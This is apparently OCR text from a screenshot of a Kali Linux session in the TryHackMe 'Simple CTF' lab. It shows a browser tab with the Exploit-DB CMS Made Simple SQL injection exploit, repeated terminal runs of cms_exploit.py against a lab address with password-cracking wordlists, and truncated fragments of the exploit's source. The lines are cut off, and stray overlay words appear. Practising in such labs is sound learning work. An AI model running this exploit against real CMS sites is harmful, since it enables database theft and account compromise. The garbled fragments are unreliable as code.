 Activities Applications Places Terminal Aug 28 14:16 1
CMS Made Simple < 2.2.10 - SQL Injection - PHP webapps Exploit - Mozilla Firefox
Pentest it - How CMSMS W CMS Made Simple < 2.2.
https://www.exploit-db.com/exploits/46635 13
root@kali: ~/Desktop/tryhackme/simpleCTF
root@kali: ~/Desktop/tryhackme/ovpn root@kali: ~/Desktop/tryhackme/simpleCTF root@kali: ~/Desktop/tryhackme/simpleCTF
root@kali:~/Desktop/tryhackme/simpleCTF# ls
cms_exploit.py
root@kali:~/Desktop/tryhackme/simpleCTF# python cms_exploit.py -u http://10.10.56.90/simple --crack -w /usr/sha
re/wordlists/
dirb/ dirbuster/ fern-wifi/ SecLists/ wfuzz/
root@kali:~/Desktop/tryhackme/simpleCTF# python cms_exploit.py -u http://10.10.56.90/simple --crack -w /usr/sha
re/
Display all 404 possibilities? (y or n)
root@kali:~/Desktop/tryhackme/simpleCTF# python cms_exploit.py -u http://10.10.56.90/simple --crack -w /usr/sha
re/wordlists/SecLists/
Discovery/ .git/ Miscellaneous/ Pattern-Matching/ Usernames/
Fuzzing/ IOCs/ Passwords/ Payloads/ Web-Shells/
root@kali:~/Desktop/tryhackme/simpleCTF# python cms_exploit.py -u http://10.10.56.90/simple --crack -w /usr/sha
re/wordlists/
dirb/ dirbuster/ fern-wifi/ SecLists/ wfuzz/
root@kali:~/Desktop/tryhackme/simpleCTF# python cms_exploit.py -u http://10.10.56.90/simple --crack -w /usr/sha
re/
Display all 404 possibilities? (y or n)
root@kali:~/Desktop/tryhackme/simpleCTF# python cms_exploit.py -u http://10.10.56.90/simple --crack --wordlist
/usr/share/
import time
from termco
import optp
import hash
parser = op
parser.add_
parser.add_
parser.add_
options, ar
if not opti
print "
print "
print "
print "
exit()
url_vuln =
session = r
dictionary
flag = True
password =
temp_passwo
TIME = 1
db_name = "
output = ""
email = ""
salt = ''
wordlist =
if options.
wordlis
def crack_p
global password
PWK
AWAE
WIFU
vulnbegin.co.uk
crap